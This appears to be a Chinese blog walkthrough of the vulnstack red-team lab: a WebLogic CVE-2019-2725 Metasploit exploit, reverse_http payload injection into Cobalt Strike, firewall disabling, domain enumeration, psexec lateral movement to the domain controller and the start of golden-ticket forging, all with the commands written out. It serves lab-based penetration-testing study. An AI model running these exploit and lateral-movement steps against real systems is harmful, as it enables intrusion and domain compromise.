一.介绍

vulnstack官网下载地址,是拿百度网盘下载的

靶机描述

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。本次红队环境主要Access Token利用、WMI利用、域漏洞利用SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid History/MOF等攻防技术。关于靶场统一登录密码:1qaz@WSX

二.环境搭建

还是三个压缩包,下载解压之后直接把三个vmx文件拖到VMware中即可

拖进去后它的网络适配也是已经配置好的(只放了一张图,三个都是已经配好的)

这里我把kali攻击机也放到这个段里

使用默认密码登录,我这里WEB虚拟机默认密码登录失败,切换用户de1ay/1qaz@WSX登录成功

WEB机登录成功后需要手动开启服务,在 C:\Oracle\Middleware\user_projects\domains\base_domain\bin 下有一个 startWeblogic 的批处理,管理员身份依次运行,管理员账号密码:Administrator/1qaz@WSX

总体思路

信息收集后发现weblogic口,进行测试发现反序列化漏洞,工具小子直接上线拿下shell,然后常规操作上线cs,内网信息收集后抓取明文密码利用psexec横向移动拿下DC,同样操作可以拿下PC。中间思路方法特别多,我可能是采用了最简洁的一种(靶机作者描述到的技术基本上没怎么涉及到)。

三.渗透测试

信息收集

扫同段主机arp-scan -l

对80进行端口扫描nmap -sS -v 192.168.111.80 (-sS半开放扫描,执行快效率高 -v在扫描过程中显示扫描细节)

逐个访问端口,80端口是个空白页面,7001是weblogic,后台地址http://ip:7001/console

漏洞利用

使用 WeblogicScan 扫描一下可能存在的漏洞,下载地址:https://github.com/rabbitmask/WeblogicScan,下载后直接开扫

python3 WeblogicScan.py -u 192.168.111.80 -p 7001

这里想利用最新的CVE-2019-2725,在msf中找一下

msfconsole

search CVE-2019-2725

设置一下配置

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

show options

set target 1

set lhost 192.168.111.128

set lport 1234

set rhosts

run

这里先cs上线,cs启动

./teamserver 192.168.111.128 123456

创建监听器,也就是msf的handler

使用payload_inject上线cs

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.239.198

set lport 7777

set session 1

run

因为是打靶机这里仍然sleep 1

执行windows的命令时还需要在命令前加shell

提权

进行提权,add一个监听器

内网渗透

信息收集



查看基本信息shell ipconfig /all,发现机器有双网卡,内网 10.10.10.1/24 网段,DNS服务器10.10.10.10,也就是域控

关闭防火墙netsh advfirewall set allprofiles state off

查看有几个域net view /domain

查看域名net config workstation

查看域内主机nei view

查询域内用户net user /domain

查看域管理员net group "domain admins" /domain

内端口扫描portscan 10.10.10.0/24 445 arp 200

这里cs上的view-targets都有记录

横向移动



这里想用psexec直接进行横向移动,抓取明文密码

创建SMB的监听器

在view-targets中使用psexec进行横向移动

成功上线DC,既然上线了DC,同样的方法将PC上线。

伪造黄金票据

在DC绘会话中通过hashdump,logonpasswords获得sid与krbtgt

8174

8174

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?